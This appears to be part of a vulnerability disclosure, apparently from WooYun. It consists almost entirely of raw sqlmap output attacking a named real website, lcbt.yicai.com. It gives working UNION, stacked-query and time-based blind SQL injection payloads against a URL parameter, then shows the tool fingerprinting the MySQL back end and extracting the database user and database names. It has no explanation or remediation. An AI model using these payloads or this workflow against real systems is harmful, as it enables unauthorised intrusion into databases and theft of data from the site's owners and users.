 Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/-2848) UNION ALL SELECT CONCAT(0x7173726771,0x584b4552797377436b77,0
x7169796971)#/p/3.html
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/140); SELECT SLEEP(5)-- /p/3.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://lcbt.yicai.com:80/yicai/index.php/Home/Index/news/classify/6
/pid/130/id/140) AND SLEEP(5) AND (9960=9960/p/3.html
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #2*, type: Unescaped numeric (default)
[1] place: URI, parameter: #3*, type: Unescaped numeric
[2] place: URI, parameter: #1*, type: Unescaped numeric
[q] Quit
> 1
[10:25:36] [INFO] testing MySQL
[10:25:36] [INFO] confirming MySQL
[10:25:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL >= 5.0.0
[10:25:37] [INFO] fetching database users
[10:25:37] [WARNING] reflective value(s) found and filtering out
[10:25:37] [INFO] the SQL query used returns 1 entries
[10:25:38] [INFO] retrieved: "'hzcg'@'%'"
database management system users [1]:
[*] 'hzcg'@'%'
[10:25:38] [INFO] fetching database names
[10:25:38] [INFO] the SQL query used returns 2 entries
[10:25:38] [INFO] starting 2 threads
[10:25:39] [INFO] retrieved: "hzcg"
[10:25:39] [INFO] retrieved: "information_schema"
available databases [2]:
[*] hzcg
[*] information_schema
www.wooyun.org